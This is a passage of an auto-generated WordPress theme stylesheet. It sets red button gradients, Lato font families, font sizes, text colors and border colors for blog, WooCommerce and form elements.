	background-image: -moz-linear-gradient(top, rgba(232,7,7,0.8) 0%, rgba(214,7,7,0.8) 100%);
	background-image: -webkit-linear-gradient(top, rgba(232,7,7,0.8) 0%, rgba(214,7,7,0.8) 100%);
	background-image: -ms-linear-gradient(top, rgba(232,7,7,0.8) 0%, rgba(214,7,7,0.8) 100%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, rgba(232,7,7,0.8)),
		color-stop(1, rgba(214,7,7,0.8))
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e80707', endColorstr='#d60707')
			progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.no-cssgradients .image .image-extras{
	background:#e80707;
}
.image:hover .image-extras {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e80707', endColorstr='#d60707')
 			progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
 }
.portfolio-one .button,
#main .comment-submit,
#reviews input#submit,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],.wpcf7-submit,
.bbp-submit-wrapper .button,
.button-default,
.button.default,
.price_slider_amount button,
.gform_wrapper .gform_button,
.woocommerce .single_add_to_cart_button,
.woocommerce button.button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.woocommerce .avada-order-details .order-again .button,
.woocommerce .lost_reset_password input[type=submit],
#bbp_user_edit_submit,
.ticket-selector-submit-btn[type=submit],
.gform_page_footer input[type=button]{
	background: #e80707;
	color: #780404;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #d60707 ), to( #e80707 ) );
	background-image: -webkit-linear-gradient( bottom,#d60707, #e80707 );
	background-image:	-moz-linear-gradient( bottom, #d60707, #e80707 );
	background-image:	  -o-linear-gradient( bottom, #d60707, #e80707 );
	background-image: linear-gradient( to top,#d60707, #e80707 );	

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e80707', endColorstr='#d60707');
		
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;	
	-o-transition: all .2s;
	transition: all .2s;	
}
.no-cssgradients .portfolio-one .button,
.no-cssgradients #main .comment-submit,
.no-cssgradients #reviews input#submit,
.no-cssgradients .comment-form input[type="submit"],
.no-cssgradients .wpcf7-form input[type="submit"],
.no-cssgradients .wpcf7-submit,
.no-cssgradients .bbp-submit-wrapper .button,
.no-cssgradients .button-default,
.no-cssgradients .button.default,
.no-cssgradients .price_slider_amount button,
.no-cssgradients .gform_wrapper .gform_button,
.no-cssgradients .woocommerce .single_add_to_cart_button,
.no-cssgradients .woocommerce button.button,
.no-cssgradients .woocommerce .shipping-calculator-form .button,
.no-cssgradients .woocommerce form.checkout #place_order,
.no-cssgradients .woocommerce .checkout_coupon .button,
.no-cssgradients .woocommerce .login .button,
.no-cssgradients .woocommerce .register .button,
.no-cssgradients .woocommerce .avada-order-details .order-again .button
.no-cssgradients .woocommerce .lost_reset_password input[type=submit],
.no-cssgradients #bbp_user_edit_submit,
.no-cssgradients .ticket-selector-submit-btn[type=submit],
.no-cssgradients .gform_page_footer input[type=button]{
	background:#e80707;
}
.portfolio-one .button:hover,
#main .comment-submit:hover,
#reviews input#submit:hover,
.comment-form input[type="submit"]:hover,
.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover,
.bbp-submit-wrapper .button:hover,
.button-default:hover,
.button.default:hover,
.price_slider_amount button:hover,
.gform_wrapper .gform_button:hover,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .shipping-calculator-form .button:hover,
.woocommerce form.checkout #place_order:hover,
.woocommerce .checkout_coupon .button:hover,
.woocommerce .login .button:hover,
.woocommerce .register .button:hover,
.woocommerce .avada-order-details .order-again .button:hover,
.woocommerce .lost_reset_password input[type=submit]:hover,
#bbp_user_edit_submit:hover,
.ticket-selector-submit-btn[type=submit]:hover,
.gform_page_footer input[type=button]:hover{
	background: #d60707;
	color: #780404;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #e80707 ), to( #d60707 ) );
	background-image: -webkit-linear-gradient( bottom, #e80707, #d60707 );
	background-image:	-moz-linear-gradient( bottom, #e80707}, #d60707 );
	background-image:	  -o-linear-gradient( bottom, #e80707, #d60707 );
	background-image: linear-gradient( to top, #e80707, #d60707 );

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d60707', endColorstr='#e80707');
	}
.no-cssgradients .portfolio-one .button:hover,
.no-cssgradients #main .comment-submit:hover,
.no-cssgradients #reviews input#submit:hover,
.no-cssgradients .comment-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-submit:hover,
.no-cssgradients .bbp-submit-wrapper .button:hover,
.no-cssgradients .button-default:hover,
.no-cssgradinets .button.default:hover,
.no-cssgradients .price_slider_amount button:hover,
.no-cssgradients .gform_wrapper .gform_button:hover,
.no-cssgradients .woocommerce .single_add_to_cart_button:hover
.no-cssgradients .woocommerce .shipping-calculator-form .button:hover,
.no-cssgradients .woocommerce form.checkout #place_order:hover,
.no-cssgradients .woocommerce .checkout_coupon .button:hover,
.no-cssgradients .woocommerce .login .button:hover,
.no-cssgradients .woocommerce .register .button:hover,
.no-cssgradients .woocommerce .avada-order-details .order-again .button:hover,
.no-cssgradients .woocommerce .lost_reset_password input[type=submit]:hover,
.no-cssgradients #bbp_user_edit_submit:hover,
.no-cssgradients .ticket-selector-submit-btn[type=submit]:hover,
.no-cssgradients .gform_page_footer input[type=button]:hover{
	background:#d60707;
}

.image .image-extras .image-extras-content .icon.link-icon, .image .image-extras .image-extras-content .icon.gallery-icon { background-color:#ffffff; }
.image-extras .image-extras-content h3, .image .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a,.image .image-extras .image-extras-content h3, .image .image-extras .image-extras-content h2, .image .image-extras .image-extras-content a,.image .image-extras .image-extras-content .cats,.image .image-extras .image-extras-content .cats a{ color:#ffffff; }

.page-title-container{border-color:#d2d3d4;}

.footer-area{
	
		padding-top: 43px;
	
		padding-bottom: 40px;
	}
.footer-area > .avada-row, #footer > .avada-row {
		padding-left: 0px;
	
		padding-right: 0px;
	}



#footer{
		padding-top: 18px;
	
		padding-bottom: 16px;
	}

.fontawesome-icon.circle-yes{
	background-color:#333333;
}

.fontawesome-icon.circle-yes{
	border-color:#333333;
}

.fontawesome-icon,
.avada-myaccount-data .digital-downloads li:before,
.avada-myaccount-data .digital-downloads li:after,
.avada-thank-you .order_details li:before,
.avada-thank-you .order_details li:after,
.post-content .error-menu li:before,
.post-content .error-menu li:after{
	color:#ffffff;
}

.fusion-title .title-sep,.product .product-border{
	border-color:#e0dede;
}

.review blockquote q,.post-content blockquote,form.checkout .payment_methods .payment_box{
	background-color:#f6f6f6;
}
.fusion-testimonials .author:after{
	border-top-color:#f6f6f6;
}

.review blockquote q,.post-content blockquote{
	color:#747474;
}



body, #nav ul li ul li a, #sticky-nav ul li ul li a,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container,
.more,
.avada-container h3,
.meta .date,
.review blockquote q,
.review blockquote div strong,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content h4 a,
.project-content .project-info h4,
.post-content blockquote,
.button-default, .button-large, .button-small, .button-medium,.button-xlarge,
.button.large, .button.small, .button.medium,.button.xlarge,
.ei-title h3,.cart-contents,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button,
.woocommerce-success-message .button,
.woocommerce .single_add_to_cart_button,
.woocommerce button.button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.page-title h3,
.blog-shortcode h3.timeline-title,
#reviews #comments > h2,
.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h2,
.image .image-extras .image-extras-content a,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price,
#wrapper #nav ul li ul li > a, #wrapper #sticky-nav ul li ul li > a,
#bbp_user_edit_submit,
.ticket-selector-submit-btn[type=submit],
.gform_page_footer input[type=button]{
	font-family:"Lato", Arial, Helvetica, sans-serif;
}

.avada-container h3,
.review blockquote div strong,
.footer-area  h3,
#slidingbar-area  h3,
.button-default, .button-large, .button-small, .button-medium,.button-xlarge,
.button.large, .button.small, .button.medium,.button.xlarge,
.woocommerce .single_add_to_cart_button,
.woocommerce button.button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button,
#bbp_user_edit_submit,
.ticket-selector-submit-btn[type=submit],
.gform_page_footer input[type=button]{
	font-weight:bold;
}
.meta .date,
.review blockquote q,
.post-content blockquote{
	font-style:italic;
}


#nav, #sticky-nav, .navigation,
.side-nav li a{
	font-family:"Lato", Arial, Helvetica, sans-serif;
}

#main .reading-box h2,
#main h2,
.page-title h1,
.image .image-extras .image-extras-content h3,.image .image-extras .image-extras-content h3 a,
#main .post h2,
.sidebar .widget h3,
#wrapper .fusion-tabs-widget .tab-holder .tabs li a,
.share-box h4,
.project-content h3,
.author .author_title,
.fusion-pricing-table .title-row,
.fusion-pricing-table .pricing-row,
.fusion-person .person-desc .person-author .person-author-wrapper,
.fusion-accordian .panel-title,
.fusion-accordian .panel-heading a,
.fusion-tabs .nav-tabs  li .tab-link,
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,
.ei-title h2, #header-sticky,#header .tagline,
table th,.project-content .project-info h4,
.woocommerce-success-message .msg,.product-title, .cart-empty,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,
.main-flex .slide-content h2, .main-flex .slide-content h3,
.fusion-modal .modal-title, .popover .popover-title,
.fusion-flip-box .flip-box-heading-back{
	font-family:"Lato", Arial, Helvetica, sans-serif;
}


.footer-area  h3,#slidingbar-area  h3{
	font-family:"Lato", Arial, Helvetica, sans-serif;
}

body,.sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,
.jtwt .jtwt_tweet, .sidebar .jtwt .jtwt_tweet {
	font-size:15px;
		line-height:23px;
}
.project-content .project-info h4,.gform_wrapper label,.gform_wrapper .gfield_description,
.footer-area ul, #slidingbar-area ul, .fusion-tabs-widget .tab-holder .news-list li .post-holder a,
.fusion-tabs-widget .tab-holder .news-list li .post-holder .meta{
	font-size:15px;
		line-height:23px;
}
.blog-shortcode h3.timeline-title { font-size:15px;line-height:15px; }
.counter-box-content, .fusion-alert,.fusion-progressbar .sr-only, .post-content blockquote, .review blockquote q{ font-size:15px; }

body,.sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,.post-content blockquote, .review blockquote q{
	line-height:20px;
}
.project-content .project-info h4,.fusion-accordian .panel-body, #side-header .header-social .header-info, #side-header .header-social .top-menu {
	line-height:20px;
}

#nav,#sticky-nav,.navigation{font-size:14px;}

#small-nav .cart, #small-nav .search-link{font-size:13px;}

#wrapper #nav ul li ul li > a, #wrapper #sticky-nav ul li ul li > a{font-size:11px;}

.header-social *{font-size:12px;}

.page-title ul,.page-title ul li,page-title ul li a{font-size:10px;}

.side-nav li a{font-size:14px;}

.sidebar .widget h3{font-size:13px;}

#slidingbar-area h3{font-size:13px;line-height:13px;}

.footer-area h3{font-size:13px;line-height:13px;}

.copyright{font-size:12px;}

#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title{font-size:18px;}


#header-sticky .avada-row,#header .avada-row, #main .avada-row, .footer-area .avada-row,#slidingbar-area .avada-row, #footer .avada-row, .page-title, .header-social .avada-row, #small-nav .avada-row, .tfs-slider .slide-content-container .slide-content{ max-width:1100px; }


.post-content h1{
	font-size:34px;
		line-height:51px;
}

.post-content h1{
	line-height:48px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper  #main .post h2, #wrapper  #main .post h2, #wrapper .woocommerce .checkout h3, #main .portfolio h2 {
	font-size:18px;
		line-height:27px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper #main .post h2,#wrapper  .woocommerce .checkout h3, .cart-empty{
	line-height:27px;
}

.post-content h3,.project-content h3,#header .tagline,.product-title,#side-header .tagline{
	font-size:16px;
		line-height:24px;
}
p.demo_store,.fusion-modal .modal-title { font-size:16px; }

.post-content h3,.project-content h3,#header .tagline,.product-title,#side-header .tagline{
	line-height:24px;
}

.post-content h4, .portfolio-item .portfolio-content h4, .image-extras .image-extras-content h3, .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content a,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title
{
	font-size:13px;
		line-height:20px;
}
#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.person-author-wrapper, #reviews #comments > h2,
.popover .popover-title,.fusion-flip-box .flip-box-heading-back{
	font-size:13px;
}
.fusion-accordian .panel-title a,.fusion-sharing-box h4,
.fusion-tabs .nav-tabs > li .tab-link
{font-size:13px;}

.post-content h4, #reviews #comments > h2,
.fusion-sharing-box h4,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title {
	line-height:20px;
}

.post-content h5{
	font-size:12px;
		line-height:18px;
}

.post-content h5{
	line-height:18px;
}

.post-content h6{
	font-size:11px;
		line-height:17px;
}

.post-content h6{
	line-height:17px;
}

.ei-title h2{
	font-size:42px;
		line-height:63px;
}

.ei-title h3{
	font-size:20px;
		line-height:30px;
}

.image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a, .image .image-extras .image-extras-content .cats, .image .image-extras .image-extras-content .cats a, .fusion-recent-posts .columns .column .meta {
	font-size:12px;
		line-height:18px;
}
.post .meta-info, .fusion-blog-grid .entry-meta-single, .fusion-blog-timeline .entry-meta-single, .fusion-blog-grid .entry-comments, .fusion-blog-timeline .entry-comments, .fusion-blog-grid .entry-read-more, .fusion-blog-timeline .entry-read-more, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta, .fusion-blog-medium-alternate .entry-meta, .fusion-blog-large-alternate .entry-meta, .fusion-blog-medium-alternate .entry-read-more, .fusion-blog-large-alternate .entry-read-more, .fusion-recent-posts .columns .column .meta, .post .single-line-meta { font-size:12px; }

.cart-contents *, .top-menu .cart-content a .cart-title, .top-menu .cart-content a .quantity, .image .image-extras .image-extras-content .product-buttons a, .product-buttons a, #header-sticky .cart-content a .cart-title, #header-sticky .cart-content a .quantity, #header .cart-content a .cart-title, #header .cart-content a .quantity, .sticky-header #sticky-nav .cart-checkout a, #header .cart-checkout a {
	font-size:12px;
		line-height:18px;
}

.pagination, .page-links, .woocommerce-pagination, .pagination .pagination-next, .woocommerce-pagination .next, .pagination .pagination-prev, .woocommerce-pagination .prev { font-size:12px; }

.header-social .menu > li {
	line-height:44px;
}
.header-wrapper .header-social .menu > li {
	height:44px;
}

body,.post .post-content,.post-content blockquote,#wrapper .fusion-tabs-widget .tab-holder .news-list li .post-holder .meta,.sidebar .jtwt,#wrapper .meta,.review blockquote div,.search input,.project-content .project-info h4,.title-row,.simple-products-slider .price .amount,
.quantity .qty,.quantity .minus,.quantity .plus,.timeline-layout h3.timeline-title, .blog-timeline-layout h3.timeline-title, #reviews #comments > h2,
.sidebar .widget_nav_menu li, .sidebar .widget_categories li, .sidebar .widget_product_categories li, .sidebar .widget_meta li, .sidebar .widget .recentcomments, .sidebar .widget_recent_entries li, .sidebar .widget_archive li, .sidebar .widget_pages li, .sidebar .widget_links li, .sidebar .widget_layered_nav li, .sidebar .widget_product_categories li
{color:#747474;}

.post-content h1,.title h1,.woocommerce-success-message .msg, .woocommerce-message{
	color:#333333;
}

#main .post h2,.post-content h2,.fusion-title h2,.title h2,.woocommerce-tabs h2,.search-page-search-form h2, .cart-empty, .woocommerce h2, .woocommerce .checkout h3{
	color:#333333;
}

.post-content h3,.sidebar .widget h3,.project-content h3,.fusion-title h3,.title h3,#header .tagline,.person-author-wrapper span,.product-title,#side-header .tagline{
	color:#333333;
}

.post-content h4,.project-content .project-info h4,.share-box h4,.fusion-title h4,.title h4,#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-title a,
.fusion-tabs .nav-tabs > li .tab-link
{
	color:#333333;
}

.post-content h5,.fusion-title h5,.title h5{
	color:#333333;
}

.post-content h6,.fusion-title h6,.title h6{
	color:#333333;
}

.page-title h1, .page-title h3{
		color:#333333;
	}

.sep-boxed-pricing .panel-heading h3{
	color:#333333;
}

.full-boxed-pricing.fusion-pricing-table .panel-heading h3{
	color:#333333;
}

body a,
body a:before,
body a:after,
.single-navigation a[rel="prev"]:before,
.single-navigation a[rel="next"]:after
{color:#333333;}
.project-content .project-info .project-info-box a,.sidebar .widget li a, .sidebar .widget .recentcomments, .sidebar .widget_categories li, #main .post h2 a, .about-author .title a,
.shop_attributes tr th,.image-extras a,.products-slider .price .amount,z.my_account_orders thead tr th,.shop_table thead tr th,.cart_totals table th,form.checkout .shop_table tfoot th,form.checkout .payment_methods label,#final-order-details .mini-order-details th,#main .product .product_title,.shop_table.order_details tr th,
.sidebar .widget_layered_nav li.chosen a, .sidebar .widget_layered_nav li.chosen a:before,.sidebar .widget_layered_nav_filters li.chosen a, .sidebar .widget_layered_nav_filters li.chosen a:before,
.order-dropdown li a:hover, .catalog-ordering .order li a:hover
{color:#333333;}

body #toTop:before {color:#fff;}

.page-title ul,.page-title ul li,.page-title ul li a{color:#333333;}

#slidingbar-area h3{color:#DDDDDD;}

#slidingbar-area,#slidingbar-area article.col,#slidingbar-area .jtwt,#slidingbar-area .jtwt .jtwt_tweet{color:#8C8989;}

#slidingbar-area a, #slidingbar-area .jtwt .jtwt_tweet a, #wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .tabs li a, #slidingbar-area .fusion-accordian .panel-title a{color:#BFBFBF;}

.sidebar .widget h3, .sidebar .widget .heading h3{color:#333333;}

.footer-area h3{color:#DDDDDD;}

.footer-area,.footer-area article.col,.footer-area .jtwt,.footer-area .jtwt .jtwt_tweet,.copyright{color:#8C8989;}

.footer-area a,.footer-area .jtwt .jtwt_tweet a,#wrapper .footer-area .fusion-tabs-widget .tab-holder .tabs li a,.footer-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a,.copyright a,
.footer-area .fusion-accordian .panel-title a{color:#BFBFBF;}

#nav ul li > a,#sticky-nav ul li > a,.side-nav li a,#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header .cart-content a,#header .cart-content a:hover, #side-header .cart-content a:hover,#small-nav .cart-content a,
#small-nav .cart-content a:hover,#wrapper .header-social .top-menu .cart > a,#wrapper .header-social .top-menu .cart > a > .amount, #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title a,.my-cart-link:after,a.search-link:after, .top-menu .cart > a:before, .top-menu .cart > a:after
{color:#333333;}
#header-sticky .my-account-link:after, #header .my-account-link:after, #side-header .my-account-link:after{border-color:#333333;}

#nav ul .current-menu-ancestor > a, .navigation li.current-menu-ancestor > a, #sticky-nav li.current-menu-ancestor > a,#nav ul .current_page_item > a, #nav ul .current-menu-item > a, #nav ul > .current-menu-parent > a, #nav ul ul,#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,.navigation li.current-menu-ancestor > a,#nav ul li > a:hover,
#sticky-nav ul .current_page_item > a, #sticky-nav ul .current-menu-item > a, #sticky-nav ul > .current-menu-parent > a, #sticky-nav ul ul,#sticky-nav li.current-menu-ancestor > a,.navigation li.current-menu-ancestor > a,#sticky-nav ul li > a:hover,
#header-sticky .my-cart-link-active:after, .header-wrapper .my-cart-link-active:after, #side-header .my-cart-link-active:after
{color:#e10707;border-color:#e10707;}

#nav ul ul,#sticky-nav ul ul{border-color:#e10707;}
#wrapper .main-nav-search .search-link:hover:after, #wrapper .main-nav-search.search-box-open .search-link:after, #wrapper .my-cart-link:hover:after {color:#e10707;}

#nav ul ul,#sticky-nav ul ul,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu,
#nav ul .login-box,#sticky-nav ul .login-box,
#nav ul .cart-contents,#sticky-nav ul .cart-contents,
#small-nav ul .login-box,#small-nav ul .cart-contents,
#main-nav-search-form, #sticky-nav-search-form
{background-color:#f2efef;}

#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.side-nav li li a,.side-nav li.current_page_item li a, #nav .cart-contents a, #nav .cart-contents .cart-link a:before, #nav .cart-contents .checkout-link a:before, #nav .cart-contents a:hover
{color:#333333;}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet, .fusion-megamenu-bullet{border-left-color:#333333;}

.ei-title h2{color:#333333;}

.ei-title h3{color:#747474;}

#wrapper .header-social .header-info, #wrapper .header-social a {color:#ffffff;}
@media only screen and (max-width: 800px){
	.mobile-menu-design-modern #wrapper .header-social .top-menu .cart > a, .mobile-menu-design-modern #wrapper .header-social .top-menu .cart > a:before {color:#ffffff;}
}
#wrapper .header-social .mobile-topnav-holder li a {color: #333333;}

.header-social .menu .sub-menu {width:100px;}


.sep-single,.sep-double,.sep-dashed,.sep-dotted,.search-page-search-form{border-color:#e0dede;}
.ls-avada, .avada-skin-rev,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-accordian .fusion-panel,.progress-bar,
#small-nav,.portfolio-tabs,.faq-tabs,.single-navigation,.project-content .project-info .project-info-box,
.fusion-blog-medium-alternate .post, .fusion-blog-large-alternate .post,
.post .meta-info,.grid-layout .post .post-wrapper,.grid-layout .post .content-sep, 
.portfolio .portfolio-boxed .portfolio-item-wrapper, .portfolio .portfolio-boxed .content-sep, .portfolio-one .portfolio-item.portfolio-boxed .portfolio-item-wrapper,
.grid-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.timeline-layout .post .flexslider,h3.timeline-title,.timeline-arrow,
.fusion-counters-box .fusion-counter-box .counter-box-border, tr td,
.table, .table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td,
.table-1 table,.table-1 table th,.table-1 tr td,.tkt-slctr-tbl-wrap-dv table,.tkt-slctr-tbl-wrap-dv tr td
.table-2 table thead,.table-2 tr td,
.sidebar .widget li a,.sidebar .widget .recentcomments,.sidebar .widget_categories li,
#wrapper .fusion-tabs-widget .tab-holder,.commentlist .the-comment,
.side-nav,#wrapper .side-nav li a,.rtl .side-nav,h5.toggle.active + .toggle-content,
#wrapper .side-nav li.current_page_item li a,.tabs-vertical .tabset,
.tabs-vertical .tabs-container .tab_content,
.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link,
.pagination a.inactive, .page-links a,.woocommerce-pagination .page-numbers,.bbp-topic-pagination .page-numbers,.rtl .woocommerce .social-share li,.author .author_social, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta,
.side-nav li a,.sidebar .product_list_widget li,.sidebar .widget_layered_nav li,.price_slider_wrapper,.tagcloud a,
.sidebar .widget_nav_menu li, .sidebar .widget_categories li, .sidebar .widget_product_categories li, .sidebar .widget_meta li, .sidebar .widget .recentcomments, .sidebar .widget_recent_entries li, .sidebar .widget_archive li, .sidebar .widget_pages li, .sidebar .widget_links li, .sidebar .widget_layered_nav li, .sidebar .widget_product_categories li,
#customer_login_box,.avada_myaccount_user,#wrapper .myaccount_user_container span,
.woocommerce-side-nav li a,.woocommerce-content-box,.woocommerce-content-box h2,.my_account_orders tr,.woocommerce .address h4,.shop_table tr,.cart_totals .total,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,form.checkout .shop_table tfoot,.input-radio,p.order-info,.cart-content a img,.panel.entry-content,
.woocommerce-tabs .tabs li a,.woocommerce .social-share,.woocommerce .social-share li,.quantity,.quantity .minus, .quantity .qty,.shop_attributes tr,.woocommerce-success-message,#reviews li .comment-text,
.cart-totals-buttons,.cart_totals, .shipping_calculator, .coupon, .woocommerce .cross-sells, #customer_login .col-1, #customer_login .col-2, .woocommerce-message, .woocommerce form.checkout #customer_details .col-1, .woocommerce form.checkout #customer_details .col-2,
.cart_totals h2, .shipping_calculator h2, .coupon h2, .woocommerce .checkout h3, #customer_login h2, .woocommerce .cross-sells h2, .order-total, .woocommerce .addresses .title, #main .cart-empty, #main .return-to-shop, .side-nav-left .side-nav
{border-color:#e0dede;}
#final-order-details .mini-order-details tr:last-child
{border-color:#e0dede;}

.price_slider_wrapper .ui-widget-content
{background-color:#e0dede;}
.gform_wrapper .gsection{border-bottom:1px dotted #e0dede;}

.quantity .minus,.quantity .plus{background-color:#fbfaf9;}

.quantity .minus:hover,.quantity .plus:hover{background-color:#ffffff;}

#slidingbar-area .widget_categories li a, #slidingbar-area li.recentcomments, #slidingbar-area ul li a, #slidingbar-area .product_list_widget li, #slidingbar-area .widget_recent_entries ul li {border-bottom: 1px solid #282A2B;}
#slidingbar-area .tagcloud a, 
#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder, 
#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .news-list li,
#slidingbar-area .fusion-accordian .fusion-panel
{border-color: #282A2B;}

.footer-area .widget_categories li a, .footer-area li.recentcomments, .footer-area ul li a, .footer-area .product_list_widget li, .footer-area .tagcloud a,
#wrapper .footer-area .fusion-tabs-widget .tab-holder, 
#wrapper .footer-area .fusion-tabs-widget .tab-holder .news-list li, 
.footer-area .widget_recent_entries li,
.footer-area .fusion-accordian .fusion-panel
{border-color: #505152;}

input.s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbp-login-form input,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .select-arrow, #wrapper .select-arrow,
select,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,#wrapper .search-table .search-field input{
background-color:#ffffff;}

input.s,input.s .placeholder,#comment-input input,#comment-textarea textarea,#comment-input .placeholder,#comment-textarea .placeholder,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbp-login-form input,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,.avada-select-parent select, #wrapper .search-table .search-field input
{color:#aaa9a9;}
input#s::-webkit-input-placeholder,#comment-input input::-webkit-input-placeholder,.post-password-form .password::-webkit-input-placeholder,#comment-textarea textarea::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.input-text::-webkit-input-placeholder{color:#aaa9a9;}
input#s:-moz-placeholder,#comment-input input:-moz-placeholder,.post-password-form .password::-moz-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-moz-placeholder,.input-text:-moz-placeholder,
input#s:-ms-input-placeholder,#comment-input input:-ms-input-placeholder,.post-password-form .password::-ms-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-ms-input-placeholder,.input-text:-ms-input-placeholder
{color:#aaa9a9;}

input.s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield_select[multiple=multiple],.gform_wrapper .gfield select,.gravity-select-parent .select-arrow,.select-arrow,
